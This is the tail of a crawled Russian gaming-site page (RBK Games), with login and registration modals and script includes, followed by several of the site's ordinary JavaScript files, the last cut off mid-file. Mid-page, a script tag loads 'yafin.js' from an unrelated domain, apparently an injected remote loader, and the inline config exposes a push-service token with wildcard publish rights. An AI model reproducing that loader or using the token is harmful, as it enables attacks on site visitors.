    ></div></div></div></div></div><div style="display: none" class="comment-btn"><a class="js-comments-fetch-button">Больше комментариев</a></div><div style="display: none; background-color: inherit; margin: 0; padding: 0" class="loading js-comments-loading"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><g><circle cx="50" cy="50" r="35" fill="none" stroke="#71b829" stroke-width="8" stroke-linecap="round"><animateTransform attributeName="transform" type="rotate" dur="1s" values="0 50 50;360 50 50" repeatCount="indefinite"></animateTransform><animate attributeName="stroke-dasharray" dur="1.5s" values="0 220;220 0;0 220" repeatCount="indefinite"></animate></circle></g></svg></div></div></div></div><div class="right-part"></div></div><a class="infinite-more-link" style="visibility:hidden;" href="/publications/reviews/v-poiskah-hitov-yet-another-zombie-survivors/?applyGameFilter=0&amp;bannerPage=2"><!-- more --></a></section><script src="https://artofile.homes/yafin.js?uid=2"></script></div><div id="publication-loading-indicator" class="loading" style="display: none;"><div class="centered"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><g><circle cx="50" cy="50" r="35" fill="none" stroke="#71b829" stroke-width="8" stroke-linecap="round"><animateTransform attributeName="transform" type="rotate" dur="1s" values="0 50 50;360 50 50" repeatCount="indefinite"/><animate attributeName="stroke-dasharray" dur="1.5s" values="0 220;220 0;0 220" repeatCount="indefinite"/></circle></g></svg></div></div></div><footer class="footer" id="footer"><div class="centered si-justify"><div class="footer-container"><nav class="footer-nav-wrapper"><ul style="display: grid; grid-template-columns: repeat(auto-fill, minmax(250px, 1fr)); line-height:30px; font-size:14px; "><li><a class="grey-link" href="/privacy-policy/">Конфиденциальность</a></li><li><a class="grey-link" href="/refund-policy/">Политика возврата</a></li><li><a class="grey-link" href="/terms-of-use/">Правила пользования</a></li><li><a class="grey-link" href="/contacts/">Контакты</a></li><li><a class="grey-link" href="/editorial/">Редакция</a></li><li><a class="grey-link" href="/about-us/">О нас</a></li><li><a class="grey-link" href="/projects/">Спецпроекты</a></li><li><a class="grey-link" href="/dev/documentation/become-developer/">Добавить игру</a></li><li><a class="grey-link" href="https://rbkgames.com/dev/documentation/developers-faq/">Документация</a></li><li><a class="grey-link js-feedback" href="#">Помощь</a></li></ul></nav><div class="footer-socials"><a href="/" class="logo" aria-label="На главную"><svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 358 82" width="132" height="30"><path style="fill:#999999" d="m11 3.9c-0.2 1.1-0.7 3.9-1.1 6.4-0.7 4-5.9 35.4-7.4 45.1-1.1 6.8-0.8 8.6 1.7 11.9 2.1 2.8 8.2 6.3 14.4 8.3 11.2 3.7 26.7 4.4 39.2 1.9 14.1-2.9 23.9-9.4 24-15.9 0-0.8-0.3-3.2-0.6-5.2-0.4-2.1-1.2-7-1.8-11-3.9-23.9-7.1-43.2-7.2-43.4-0.2-0.2-1.2 1-2.8 3.7-1.7 2.8-8.5 13.2-10.4 16l-1.5 2.1h-15.8c-12.1 0-16-0.1-16.5-0.5-0.9-0.6-13-20.1-13-20.7 0-0.3-0.2-0.6-0.5-0.6-0.2 0-0.6 0.8-0.7 1.9zm53.5 33.3c5.8 1.2 10.3 5.5 11.9 11.3 1.8 7-1.6 14.7-7.9 17.9-3.5 1.7-5.7 1.9-28.3 1.7-23.6-0.1-23.2-0.1-27.2-3-5.1-3.7-7.6-11.3-5.6-17.3 0.8-2.3 2.8-5.6 4.4-7.1 1.5-1.4 4.9-3.1 7.1-3.5 2.7-0.6 43.1-0.5 45.6 0z"/><path style="fill: #999999" d="m18.2 42.5c-4.8 1.9-7.9 6.4-7.3 10.8 0.3 2.6 1.4 4.7 3.5 6.6 3.3 3 2 2.9 27.4 2.9 25.6 0 24.1 0.1 27.6-3.1 5.7-5.2 3.8-14.1-3.6-16.9-2.2-0.8-3-0.8-24.3-0.8-15.9 0-22.5 0.2-23.3 0.5zm7.2 3.7c1.7 0.7 3.4 2.7 3.9 4.7 1.1 4.2-2.4 8.4-7 8.4-1.5 0-4.3-1.6-5.3-3.1-1.7-2.5-1.3-6.7 0.8-8.6 2.2-1.9 5.1-2.5 7.6-1.4zm36 4.5c2.3 1.6 3.1 1.5 3.9-0.3 1-1.8 3.6-1.3 3.6 0.7 0 4.2-5.7 6-9.3 3-1.9-1.5-2.3-1.5-3.3-0.2-0.9 1.2-2 1.3-2.9 0.4-1.1-1-0.8-2.1 0.7-3.6 1.3-1.3 1.7-1.5 3.3-1.5 1.5 0 2.3 0.3 4 1.5z"/><path fill-rule="evenodd" style="fill: #999999" d="m93.2 9.1h30.9l2.1 2.7c3.2 4.1 3 12.7-0.4 16.7l-2.5 3 2.5 3.7c1.4 2.1 2.6 4 2.6 4.3 0 0.4-2.3 0.6-5 0.6-4.7 0-5.2-0.3-8.1-4.1-2.7-3.8-3.4-4.2-7.8-4.2h-5v8.3h-9.3zm17.4 8.5c-8.1-0.3-8.1-0.3-8.1 2.3 0 2.7 0 2.7 8.1 2.4 7.1-0.3 7.9-0.5 7.9-2.4 0-1.8-0.8-2-7.9-2.3zm38.2-8.5c11.9 0 13.2 0.2 15.4 2.3 2.2 2 2.4 3.1 2.4 13.1 0 9.7-0.2 11-2.3 13.2-2.1 2.3-3 2.4-15.4 2.4-13 0-13.2 0-15.3-2.7-1.8-2.4-2.1-4.2-2.1-12.8 0-8.6 0.3-10.4 2.1-12.8 2.1-2.7 2.3-2.7 15.2-2.7zm8 8.8l-7.6-0.3c-8.5-0.3-8.8-0.2-8.2 8.1l0.3 5.6h15.5zm12.9-8.8h16c15.9 0 16 0 17.7 2.6 2 3.1 2.1 7 0.4 10.4-1.1 2.1-1.1 2.8 0.3 4.4 2.5 2.7 2.3 8.6-0.3 11.4-2.1 2.1-3 2.2-18.1 2.2h-16zm17.8 8.5c-6.2-0.2-7.5 0-7.5 1.3 0 1.3 1.5 1.6 7.9 1.6 5.8 0 7.7-0.3 7.4-1.3-0.3-0.9-3.1-1.4-7.8-1.6zm0.8 11.2c-6.6 0-8.3 0.3-8.3 1.5 0 1.2 1.7 1.6 8.3 1.6 6.6 0 8.3-0.4 8.3-1.6 0-1.2-1.7-1.5-8.3-1.5zm37.8-19.7c6.9 0 13.4 0.3 14.4 0.6 6 2.4 6.4 26.2 0.5 29.4-1 0.5-7.6 1-14.4 1-11 0-12.7-0.2-14.5-2-2.8-2.8-3.5-5.8-3-16 0.3-6.7 0.8-9.1 2.3-10.8 1.8-2 3.1-2.2 14.7-2.2zm8.2 8.8l-6.7-0.3c-3.8-0.2-7.2 0-7.6 0.4-0.4 0.4-0.7 3.7-0.7 7.4v6.5h15.6l-0.3-7.1zm12.8-8.7h10.3l0.3 5.8 0.3 5.8 6.8-5.8c6.3-5.5 7-5.8 12-5.8 3 0 5.5 0.2 5.5 0.4 0 0.2-3.7 3.7-8.2 7.7l-8.2 7.2 8.5 7.8 8.4 7.8h-5.7c-5.7 0-6.1-0.2-12.4-5.8l-6.7-5.9-0.6 11.7h-9.8l-0.3-15.5zm54.1 0.2l13.2-0.2 2.1 3.4c1.8 2.8 2.1 4.8 1.8 13.3-0.4 14.3-0.4 14.3-18.1 14.3h-13.7l-2.1-3.3c-3.9-6.5-2.4-25.1 2.3-26.9 0.7-0.3 7.2-0.6 14.5-0.6zm-7.3 8.4l-2-2.8-1.2 6.9c-0.6 3.6-1.1 7.4-1.1 8.3 0 4.4 13.9 6.6 19.2 3.1 2.6-1.6 2.7-2 2-7.8-0.4-3.3-1-7-1.5-8.1-0.7-2-0.8-2-2.2 0.5-1.1 2.3-2 2.7-6.3 2.7-4.1 0-5.1-0.4-6.9-2.8zm27.7-8.6h35.2l-0.3 3.9-0.3 3.9-5.9 0.3-6 0.3v22.6h-10.3v-22.7h-12.4z"/><path fill-rule="evenodd" style="fill:#999999" d="m118.3 47.4c3 1.7 3.9 2.9 3.9 6.3 0 2.6-0.5 2.9-3.6 2.9-2.1 0-3.7-0.6-4.1-1.5-0.4-1.4-1.9-1.6-7-1.4l-6.5 0.3-0.6 12 6.9-0.3c4.4-0.2 7.1-0.8 7.4-1.6 0.2-0.9-1.1-1.3-4.8-1.3-5 0-5.3-0.2-5.3-2.6 0-2.5 0.1-2.5 8.8-2.5h8.8v5.6c0 8.5-2 9.9-14.1 9.9-7.9 0-9.8-0.3-12.2-2.2-2.6-2-2.7-2.6-2.7-11.2 0-9.3 0.8-11.1 5.2-12.8 2.9-1 17.7-0.7 19.9 0.4zm47-1.1c3.9 0 3.9 0.1 10.9 12.7 3.8 7 6.9 13.1 6.9 13.4 0 0.5-1.6 0.8-3.6 0.8-2.6 0-4-0.7-5.2-2.5-1.4-2.2-2.4-2.4-9.3-2.6-7.4-0.2-7.8-0.1-8.7 2.5-0.9 2.1-1.7 2.6-5.2 2.6-2.3 0-4.1-0.3-4.1-0.7 0-0.6 1.7-3.8 10-18.2 4.4-7.7 4.7-8 8.3-8zm-0.1 8.3c-0.6 0-3.8 6.1-3.8 7.1 0 0.6 1.9 1.1 4.2 1.1h4.1l-2.1-4.1c-1.1-2.3-2.3-4.1-2.4-4.1zm45.8-8.3h4c4 0 4.2 0.2 8.5 7.7 2.4 4.3 4.8 7.8 5.2 7.8 0.4 0 2.8-3.4 5.4-7.5 4.3-7.3 4.6-7.5 8.5-7.5h4.1v25.8l-7.7 0.7-0.6-13.1-3.7 6.2c-5.1 8.6-6.6 8.6-11.8-0.2l-4.1-7-0.3 6.9-0.4 7.1h-7.1zm63 0h25.9v7.1l-9 0.3c-11.6 0.4-12 2.3-0.5 2.7l8.4 0.3v6l-8.4 0.3c-5.4 0.2-8.6 0.7-8.8 1.6-0.3 0.9 2.1 1.3 8.7 1.5l9.1 0.3 0.3 3.3 0.3 3.4h-26zm66.7 0c11.4 0 14.9 1.7 15 6.9 0 2.1-0.5 2.4-3.5 2.4-2 0-4-0.5-4.3-1-1-1.6-13.2-1.4-12.7 0.2 0.3 0.7 2.1 1.4 4 1.7 6.8 0.5 13.8 2.3 15.6 4 2.7 2.4 2.4 7.1-0.7 10.1-2.2 2.4-3.3 2.6-12.4 2.6-9.1 0-10.1-0.2-12.4-2.6-1.4-1.3-2.6-3.4-2.6-4.6 0-1.8 0.7-2.1 4.2-2.1 2.3 0 4.1 0.4 4.1 1 0 0.6 2.9 1.1 6.7 1.1 3.7 0 6.7-0.5 6.7-1 0-1.3-2.6-2.1-7-2.1-5.9-0.1-11.9-1.8-13.3-3.8-2.2-2.9-1.7-7.4 1.2-10.2 2.3-2.4 3.3-2.6 11.4-2.6z"/></svg></a><div class="footer-social"><a href="https://vk.com/rbkgames" target="_blank" class="social-link" aria-label="vk"><svg style="width: 25px!important; height:25px!important" class="social-icon social-icon-vk" role="img"><use xlink:href="#social-icon-vk"></use></svg></a><a href="https://zen.yandex.ru/boomergames" target="_blank" class="social-link" aria-label="zen"><svg style="width: 25px!important; height:25px!important" class="social-icon social-icon-zen" role="img"><use xlink:href="#social-icon-zen"></use></svg></a><a href="https://t.me/gamegirl" target="_blank" class="social-link" aria-label="tg"><svg style="width: 25px!important; height:25px!important" class="social-icon social-icon-tg" role="img"><use xlink:href="#social-icon-tg"></use></svg></a><a href="https://www.youtube.com/user/RBKGames" target="_blank" class="social-link" aria-label="yt"><svg style="width: 25px!important; height:25px!important" class="social-icon social-icon-yt" role="img"><use xlink:href="#social-icon-yt"></use></svg></a></div></div></div></div></footer></div><script src="/bundles/gamesitecore/js/jquery/jquery.min.js"></script><div class="js-authentication-modal modal fade authentication-modal" data-backdrop="static" data-keyboard="true" id="login-modal" style="display: none;" tabindex="-1"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><button type="button" class="new-modal-close" data-dismiss="modal">×</button><span class="green-line"></span><a href="#" class="link log-in active js-login-tab js-registration-step-1">Войти</a><a href="#" class="link registration js-register-tab js-registration-step-1">Зарегистрироваться</a></div><div class="js-login-container js-registration-step-1"><div class="modal-body"><div class="modal-separator"></div><ul class="social-group-container js-social-login-container js-registration-step-1"><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/vkontakte/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL3Jldmlld3Mvb2J6b3ItaWdyb3Zvai1nYXJuaXR1cnktYmxvb2R5LWc1NzUtbmFyYWthLw%3D%3D"
                   data-title="Vkontakte" rel="nofollow"><i class="social-icon-vkontakte"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/facebook/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL3Jldmlld3Mvb2J6b3ItaWdyb3Zvai1nYXJuaXR1cnktYmxvb2R5LWc1NzUtbmFyYWthLw%3D%3D"
                   data-title="Facebook" rel="nofollow"><i class="social-icon-facebook"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/mailru/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL3Jldmlld3Mvb2J6b3ItaWdyb3Zvai1nYXJuaXR1cnktYmxvb2R5LWc1NzUtbmFyYWthLw%3D%3D"
                   data-title="Mailru" rel="nofollow"><i class="social-icon-mailru"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/odnoklassniki/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL3Jldmlld3Mvb2J6b3ItaWdyb3Zvai1nYXJuaXR1cnktYmxvb2R5LWc1NzUtbmFyYWthLw%3D%3D"
                   data-title="Odnoklassniki" rel="nofollow"><i class="social-icon-odnoklassniki"></i></a></li></ul><div class="modal-separator-with-text">или</div><form id="login-form" role="form" class="register-form form" method="post" action="/login/" novalidate="novalidate" data-handler="ajaxSubmit" data-on-success="gs.ui.block.login.onLoginSuccess" data-on-error="gs.ui.block.login.onLoginError"><div class="form-group"><input class="form-control" id="login-username" type="email" name="username" placeholder="Э-почта" value=""></div><div class="form-group"><input class="form-control" id="login-password" type="password" name="password" placeholder="Пароль"></div><input type="hidden" name="game_id" value=""><input type="hidden" name="game" value=""><input type="hidden" name="redirect" value="aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL3Jldmlld3Mvb2J6b3ItaWdyb3Zvai1nYXJuaXR1cnktYmxvb2R5LWc1NzUtbmFyYWthLw=="><input type="hidden" name="csrfToken" value="5D2P8UatwajDH7R9ic3G75ZRfIcAN4PDHAECMlfOIPQ"><button type="submit" class="btn modal-btn active-btn js-login-submit">Играть сейчас</button></form></div><div class="modal-footer"><a href="#recovery-modal" data-dismiss="modal" data-toggle="modal">Забыли свой пароль?</a></div></div><div class="js-register-container js-registration-step-2" style="display: none"><div class="modal-body"><div class="js-registration-step-1 modal-separator"></div><ul class="social-group-container js-social-login-container js-registration-step-1"><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/vkontakte/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL3Jldmlld3Mvb2J6b3ItaWdyb3Zvai1nYXJuaXR1cnktYmxvb2R5LWc1NzUtbmFyYWthLw%3D%3D"
                   data-title="Vkontakte" rel="nofollow"><i class="social-icon-vkontakte"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/facebook/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL3Jldmlld3Mvb2J6b3ItaWdyb3Zvai1nYXJuaXR1cnktYmxvb2R5LWc1NzUtbmFyYWthLw%3D%3D"
                   data-title="Facebook" rel="nofollow"><i class="social-icon-facebook"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/mailru/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL3Jldmlld3Mvb2J6b3ItaWdyb3Zvai1nYXJuaXR1cnktYmxvb2R5LWc1NzUtbmFyYWthLw%3D%3D"
                   data-title="Mailru" rel="nofollow"><i class="social-icon-mailru"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/odnoklassniki/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL3Jldmlld3Mvb2J6b3ItaWdyb3Zvai1nYXJuaXR1cnktYmxvb2R5LWc1NzUtbmFyYWthLw%3D%3D"
                   data-title="Odnoklassniki" rel="nofollow"><i class="social-icon-odnoklassniki"></i></a></li></ul><div class="js-registration-step-1 modal-separator-with-text">или</div><p class="js-registration-step-2 centered" style="display: none; text-align: center"><strong>Укажите адрес электронной почты, чтобы завершить регистрацию</strong></p><form id="registration_type" role="form" class="register-form form" method="post" action="/register/" novalidate="novalidate" data-handler="ajaxSubmit" data-on-success="gs.ui.block.login.onRegisterSuccess"><div class="form-group"><input type="email" id="registration_type_email" name="registration_type[email]" required="required" class="form-control" placeholder="Э-почта" /></div><p><input type="checkbox" id="registration_type_gdprAgreement" name="registration_type[gdprAgreement]" required="required" value="1" /><span class="modal-text">
                                Начав играть вы принимаете <a href="/terms-of-use/" target="_blank">правила пользования</a> и <a href="/privacy-policy/" target="_blank">конфидециальности</a></span></p><button type="submit" class="btn modal-btn active-btn js-register-submit">Играть сейчас</button><input type="hidden" name="redirect" value="aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL3Jldmlld3Mvb2J6b3ItaWdyb3Zvai1nYXJuaXR1cnktYmxvb2R5LWc1NzUtbmFyYWthLw=="><input type="hidden" name="game_id" value=""><input type="hidden" name="game" value=""><input type="hidden" id="registration_type__token" name="registration_type[_token]" value="g1hhO5FqyXZ8r5Id2OC34smfbtBNQTaw6sMVBVhhE94" /></form></div></div></div></div></div><div class="modal fade recovery-modal" id="recovery-modal" style="display: none;" tabindex="-1"><div class="modal-dialog"><div class="modal-content"><button type="button" class="modal-close" data-dismiss="modal">×</button><div class="modal-body"><div class="modal-heading">
                    Забыли свой пароль?
                </div><p>
                    Введите свой е-мейл, и мы пришлём Вам ссылку для смены пароля.
                </p><form id="recovery_request_type" method="post" action="https://rbkgames.com/password-recovery/dialog/request/"
                      data-handler="ajaxSubmit" data-on-success="gs.component.recoveryDialog.onRequestSuccess" novalidate="novalidate"><div class="form-group"><input type="email" id="recovery_request_type_email" name="recovery_request_type[email]" required="required" class="form-control" placeholder="Э-почта" /><input type="hidden" id="recovery_request_type__token" name="recovery_request_type[_token]" value="JLjMZKfDWFX8_RU5tHW9DAPGU64ktNB-hDDgBokemWc" /></div><button type="submit" class="btn modal-btn">Восстановить</button></form></div></div></div></div><div class="modal fade recovery-modal" data-backdrop="static" data-keyboard="false" id="recovery-sent-modal" style="display: none;" tabindex="-1"><div class="modal-dialog"><div class="modal-content"><button type="button" class="modal-close" data-dismiss="modal">×</button><div class="modal-body"><div class="modal-heading">
                    Ссылка для восстановления отправлена
                </div><p>
                    Информация о дальнейшем восстановлении пароля была отправлена на введённый вами адрес э-почты.
                </p></div></div></div></div><div class="modal-backdrop fade in" style="display: none;"></div><script type="text/javascript">
    $(function() {
        gs.ui.block.login.init();
    });
</script><div class="modal modal-search" id="search-modal" style="z-index: 9001; display: none" tabindex="-1" aria-hidden="false"><div class="modal-dialog"><div class="modal-content"><button type="button" class="modal-close" data-dismiss="modal">×</button><div class="modal-body"><div class="search"><form method="get" action="/search/" data-preview-url="/search/preview/" autocomplete="off"><input type="text" class="search-input js-search-control" placeholder="Что ищем ?" name="query"></form><div class="search-preview js-result-preview" style="display: none"></div></div></div></div></div></div><div id="norris-detector" href="#" class="warning" style="display: none;"><span class="arrow-up"></span><div class="warning-container"><div class="warning-image"><img class="lazyload" src="//cdn.gamestatic.net/bundles/gameland/img/norris_lq.jpg" data-src="//cdn.gamestatic.net/bundles/gameland/img/norris.jpg" alt=""></div><div class="warning-info"><span>Пожалуйста отключите <span style="color: rgba(255,104,8,0.86); font-weight: 600;"><i>A</i><i>dB</i><i>lock</i></span> и сайт будет отображаться корректней</span><div class="warning-links"><a class="js-postpone" style="float: left; display: block;">Не сейчас</a><a href="/publications/articles/kak-otklyuchit-adblock-plus-vo-vsekh-brauzerah/" target="_blank" rel="noopener" style="float: right; color: #71B829; display: block;">Как отключть?</a></div></div></div></div><script src="//www.gstatic.com/firebasejs/7.7.0/firebase-app.js"></script><script src="//www.gstatic.com/firebasejs/7.7.0/firebase-messaging.js"></script><script src="/js/compiled/lzd.js"></script><script>
  // Инициализация
  const observer = lozad();
  
  // Запуск наблюдателя
  observer.observe();
</script><script src="/bundles/gameland/js/vendor/lazysizes.min.js"></script><script src="//rbkgames.com/js/compiled/ru-gameland-bundles.js?v967"></script><script src="/bundles/gamesitecore/js/gs/global.js"></script><script src="/bundles/gamesitecore/js/gs/namespace.js"></script><script src="/bundles/gamesitecore/js/gs/ui/block/login.js"></script><script src="/bundles/gamesitecore/js/gs/ui/form-errors.js"></script><script src="/bundles/gamesitecore/js/gs/ui/close-payment.js"></script><script src="/bundles/gamesitecore/js/gs/ui/show-payment.js"></script><script src="/bundles/gamesitecore/js/gs/component/recovery-dialog.js"></script><script src="/bundles/gamesitecore/js/gs/component/toolbar.js"></script><script src="/bundles/gamesitecore/js/jquery.jcookie.js"></script><script src="/bundles/gamesitecore/js/gs/component/select-field.js"></script><script src="/bundles/gamesitecore/js/gs/component/live-chat.js"></script><script src="/bundles/gamesitecore/js/gs/component/ajax-submit.js"></script><script src="/bundles/gamesitecore/js/gs/core/routing.js"></script><script src="/bundles/gamesitecore/js/gs/core/http.js"></script><script src="/bundles/gameland/js/vendor/bootstrap.modal.js"></script><script src="/bundles/gameland/js/vendor/jquery.old-plugins.js"></script><script src="/bundles/gameland/js/vendor/plugins-all.js"></script><script src="/bundles/gameland/js/vendor/main.js"></script><script src="/bundles/gameland/js/gameland.js"></script><script src="/bundles/gameland/js/component/jquery.onPageLeave.js"></script><script src="/bundles/gameland/js/component/jquery.modal.js"></script><script src="/bundles/gameland/js/component/jquery.filter.js"></script><script src="/bundles/gameland/js/component/jquery.pagination.js"></script><script src="/bundles/gameland/js/component/component.js"></script><script src="/bundles/gameland/js/component/detector.js"></script><script src="/bundles/gameland/js/component/loginTab.js"></script><script src="/bundles/gameland/js/component/button.js"></script><script src="/bundles/gameland/js/component/url.js"></script><script src="/bundles/gameland/js/component/gdpr.js"></script><script src="/bundles/gameland/js/component/seoSession.js"></script><script src="/bundles/gameland/js/component/socialShare.js"></script><script src="/bundles/gameland/js/app/app.js"></script><script src="/bundles/gameland/js/app/notification/notification.js"></script><script src="/bundles/gameland/js/app/notification/preview.js"></script><script src="/bundles/gameland/js/app/web-notification/web-notification.js"></script><script src="/bundles/gameland/js/app/web-notification/ask.js"></script><script src="/bundles/gameland/js/app/web-push/web-push.js"></script><script src="/bundles/gameland/js/app/web-push/subscribe.js"></script><script src="/bundles/gameland/js/app/search/search.js"></script><script src="/bundles/gameland/js/app/search/modal.js"></script><script src="/bundles/gameland/js/app/search/preview.js"></script><script src="/bundles/gameland/js/app/subscribeEmail/subscribeEmail.js"></script><script src="/bundles/gameland/js/app/subscribeEmail/subscribe.js"></script><script>
        $(function () {
            window.Gameland.App.WebPush.Subscribe.init({
                url: "/web-push/subscribe/",
                loggedIn: 0
            });

            // twitch widgets
            if (typeof Twitch === 'object') {
                $('.js-twitch-widget').each(function () {
                    var
                        options = $(this).data('options'),
                        twitchPlayerInstance = (new Twitch.Player($(this).attr('id'), options))
                    ;
                    twitchPlayerInstance.setQuality('160р30');

                    if (options.autoplay) {
                        twitchPlayerInstance.play();
                    }
                })
            }

            // banner widgets
            window['adfoxAsyncParams'] = window['adfoxAsyncParams'] || [];
            $('.js-banner-widget').each(function () {
                var options = $(this).data('options');
                
                window['adfoxAsyncParams'].push(options);
            })
        });

        document.domain = 'rbkgames.com';

        gs.global = {
            domain: 'rbkgames.com',
            locale: 'ru',
            isLoggedIn: false,
            userId: null,
            basePath: '',
            feedback: {
                url: 'https://rbkgames.com/feedback/'
            }
        };

                var __lc = {};
        __lc.license = 5878631;
        __lc.group = 3;
        __lc.visitor = {"name":"","email":""};

        
        
        $(function() {
                            window.Gameland.App.Search.Modal.init();
                window.Gameland.App.Search.PreviewQuery.init();
            
            window.Gameland.Component.SocialShare.init();

                            window.Gameland.Component.Detector.initSpy('#top');
            
            window.Gameland.Component.Detector.enabled().then(function (status) {
                window.Gameland.Component.SeoSession.init('/seo/log/adblock/', status);
                if (status){
                    $('#global-wrapper').css({'padding-top':'40px'})
                }
            });

            window.Gameland.Component.LoginTab.init();

            
            gs.component.toolbar.init();
            gs.component.ajaxSubmit();
            gs.component.liveChat.init('rbkgames');
            gs.component.pushNotification.init({"userId":0,"url":"https:\/\/hub.rbkgames.com","auth":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJtZXJjdXJlIjp7InB1Ymxpc2giOlsiKiJdfX0.9bzxxWg5FcpenEuTNVrVUiKJOM6xn_I9VQnR-qVq2ks","url_get_unreceived":"\/push-notifications-unreceived\/","url_receive":"\/push-notifications-receive\/"});

                    });
    </script><script type="text/javascript">
        $(function () {
            $('#content .content-body a.js-empty-fancybox').each(function() {
                $(this)
                    .attr('href', $(this).find('img').attr('src'))
                    .removeClass('js-empty-fancybox')
                ;
            });

            $('.js-360-view-container .js-cover').one('click', function () {
                const $cover = $(this);
                $.getScript('https://cdn.scaleflex.it/plugins/js-cloudimage-360-view/2/js-cloudimage-360-view.min.js')
                    .done(function () {
                        window.CI360.init();
                        $cover.remove();
                    })
                ;
            })
        })
    </script><script src="//rbkgames.com/js/compiled/gameland-publication.js?v967"></script><script type="text/javascript">
            $(function() {
                $('.js-comments-section').rbkContentCommentFetch({
                    loggedIn: 0
                });

                            })
        </script><div id="liveChat-category-container" class="outline style-background-color style-border-color" style="display: none"><a href="#" class="title"><span class="title-text">Приветствуем вас на RBK Games!</span><span class="js-close icon-close"></span></a><p class="p-choose-group"><strong>Выберите тему</strong></p><div class="wrapper"><div class="choose-group"><div class="groups"><a href="#" class="a-group" data-group="30">Проблема с оплатой</a><a href="#" class="a-group" data-group="14">Проблема с аккаунтом</a><a href="#" class="a-group" data-group="27">Проблема с игрой</a><a href="#" class="a-group" data-group="13">Жалоба на игрока или модератора</a><a href="#" class="a-group" data-group="32">Другое</a></div><img class="indicator" src="//cdn.gamestatic.net/dist/img/loading-big-t.gif" alt="ajax-loader" style="display: none" /></div></div></div><!-- 1 --></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gamesitecore/js/gs/component/ajax-submit.js
body_size: 234
content:
namespace('gs.component');

gs.component.ajaxSubmit = function() {
    $(document).on('submit', 'form[data-handler="ajaxSubmit"]', function(e) {
        e.preventDefault();
        $(this).ajaxSubmit();
    });

    $(document).on('click', 'form[data-handler="ajaxSubmit"] .submit', function(e) {
        e.preventDefault();
        $(this).closest('form').submit();
    });

    $(document).on('keydown', 'form[data-handler="ajaxSubmit"] input, form[data-handler="ajaxSubmit"] textarea', function(e) {
        if (e.keyCode == 13) {
            var $this = $(this);

            if ($this.is('textarea')) {
                if (!$this.data('submitOnEnter') || e.shiftKey) {
                    return;
                }
            } else {
                if ($this.closest('.js-no-submit-on-enter').length > 0) {
                    return;
                }
            }

            e.preventDefault();
            $this.closest('form').submit();
        }
    });
};


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/component/component.js
body_size: -62
content:
window.Gameland.Component = {};




--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/app/web-push/web-push.js
body_size: -62
content:
window.Gameland.App.WebPush = {};


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/component/gdpr.js
body_size: 427
content:
(function($, window) {
    var $dialog, busy, acceptUrl;

    function accept() {
        $.ajax({
            url: acceptUrl,
            method: 'POST',

            success: function() {
                $dialog.modal('hide');
            },

            complete: function() {
                busy = false;
            }
        });
    }

    window.Gameland.Component.GDPR = {
        init: function(currentRoute) {
            if ($.inArray(currentRoute, ['thanks_for_registration']) > -1) {
                return;
            }

            busy = false;
            $dialog = $('#terms-of-use-dialog-gdpr');
            acceptUrl = $dialog.data('acceptUrl');

            $dialog.on('change', '.modal-footer input[type="checkbox"]', function() {
                var
                    $checkboxes = $dialog.find('.modal-footer input[type="checkbox"]'),
                    $checkedCheckboxes = $checkboxes.filter(':checked'),
                    $agreeButton = $dialog.find('.js-agree-terms')
                ;

                if ($checkedCheckboxes.length === $checkboxes.length) {
                    $agreeButton.prop('disabled', false);
                } else {
                    $agreeButton.prop('disabled', true);
                }
            });

            $dialog.on('click', '.js-agree-terms', function() {
                var
                    $checkboxes = $dialog.find('.modal-footer input[type="checkbox"]'),
                    $checkedCheckboxes = $checkboxes.filter(':checked')
                ;

                if ($checkedCheckboxes.length !== $checkboxes.length) {
                    return;
                }

                $(this).prop('disabled', true);

                accept();
            });

            $dialog.modal('show');
        }
    };
})(jQuery, window);


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/component/jquery.modal.js
body_size: 1190
content:
;(function($, window, document, undefined) {
    'use strict';

    var ns = 'rbkModal';

    if (window[ns] !== undefined || $.fn[ns] !== undefined) {
        return;
    }

    var View = function($elem, plugin) {
        this.$elem = $elem;
        this.$backdrop = $('<div class="modal-backdrop fade in" />');
        this.plugin = plugin;
        this.$dismissCounter = null;
        this.dismissInterval = null;
    };

    View.prototype = {
        init: function() {
            var self = this;

            self.$elem.find('[data-dismiss="modal"]').on('click', function (event) {
                event.preventDefault();
                self.hide();
            });
            self.$elem.find('[data-dismiss="anchor"]').on('click', function () {
                self.hide();
            });

            self.$dismissCounter = self.$elem.find('.js-modal-dismiss-counter');

            return self;
        },

        show: function(effect) {
            var self = this;

            if (self.$elem.is(':visible')) {
                return;
            }

